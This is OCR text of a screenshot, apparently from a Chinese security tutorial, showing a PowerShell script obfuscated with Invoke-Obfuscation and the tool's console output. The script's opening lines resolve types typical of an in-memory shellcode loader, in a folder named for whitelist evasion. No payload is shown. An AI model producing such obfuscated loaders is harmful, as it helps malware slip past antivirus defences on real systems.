 obf.ps1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
${H`C1} = [tYpE]("{1}{2}{0}"-f'AIN','A','ppDOM') ; .("{3}{0}{1}{2}" -f 'ar','ia','BLe','SET-v') ("{0}{1}"-f'Y5zW','x') (
[TYpe]("{1}{6}{3}{5}{4}{2}{0}{7}" -F'UildERAc','sySTEm.RefLeCTion.e','B','s','y','seMbL','Mit.A','CesS')) ; &("{0}{1}"-f
'S','eT-itEm') ("{1}{0}{2}{3}" -f 'RiABL','va','e:mp','s') ([tYPe]("{2}{4}{3}{8}{1}{6}{10}{5}{7}{9}{0}"-f
'S','InGC','sySteM','efLeCT','.R','En','on','t','iOn.caLl','ion','V') ) ; .("{2}{1}{0}"-f'iTEm','-','sEt')
('Va'+'R'+'IABl'+'e:'+'7ZLj') ( [tYPe]("{1}{2}{4}{3}{0}"-F 't','SYS','TEM.','OnveR','c') ) ;${1`JK} =[Type]("{1}{6}{3}{0}{8}
{9}{2}{4}{5}{7}{10}"-f'iMe.intero','Sy','rvICEs.M','unT','a','r','stEM.R','sh','ps','e','aL'); .("{2}{3}{0}{1}" -f
'vaRiab','Le','S','et-') ("{0}{1}" -f '04','w') ( [TyPE]("{1}{2}{0}" -F 'R','i','NtPT') );
第 1 行，第 1 列 100% Windows (CRLF) UTF-8
Choose one of the below Token\All options to APPLY to current payload:
[*] TOKEN\ALL\1 Execute ALL Token obfuscation techniques (random order)
Invoke-Obfuscation\Token\All> out obf.ps1
Successfully output ObfuscatedCommand to C:\Users\Yun\Desktop\白名单\Invoke-Obfuscation-master\obf.ps1.
亿人安全
Choose one of the below Token\All options to APPLY to current payload:
[*] TOKEN\ALL\1 Execute ALL Token obfuscation techniques (random order)